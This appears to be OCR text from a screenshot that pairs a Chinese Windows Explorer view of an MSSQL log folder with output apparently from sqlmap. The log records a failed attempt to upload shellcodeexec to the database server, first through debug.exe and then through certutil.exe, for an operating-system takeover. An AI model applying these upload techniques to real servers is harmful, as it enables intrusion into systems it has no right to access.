 地址(D) C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG 转到
名称 大小 类型 修改日期 属性
ERRORLOG
ERRORLOG.1
ERRORLOG.2
log_10.trc
Payload未成功上传
lnx@jlh: ~/Desktop/1.4.4/bin ⌥⌘1
[19:52:00] [INFO] using debug.exe to write the binary file content to file 'C:\P
rogram Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsesguf.exe', please wait.
.
[19:52:01] [INFO] retrieved: ''
[19:52:01] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the built-in certutil.exe technique?
[Y/n]
[19:52:02] [INFO] using certutil.exe to write the binary file content to file 'C
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsesguf.exe', please wa
it..
[19:52:03] [INFO] retrieved: ''
[19:52:03] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
[19:52:03] [ERROR] there has been a problem uploading shellcodeexec. It looks li
ke the binary file has not been written on the database underlying file system o
r an AV has flagged it as malicious and removed it
[19:52:03] [CRITICAL] unable to mount the operating system takeover
[19:52:03] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[*] ending @ 19:52:03 /2020-04-28/